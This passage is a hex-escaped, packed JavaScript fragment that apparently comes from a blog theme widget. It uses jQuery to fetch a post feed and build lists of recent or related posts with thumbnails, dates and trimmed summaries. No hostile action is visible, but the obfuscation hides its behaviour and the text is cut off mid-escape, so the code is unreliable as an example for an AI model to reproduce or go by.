2\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x36\x58\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x34\x76\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x31\x4f\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x35\x6f\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\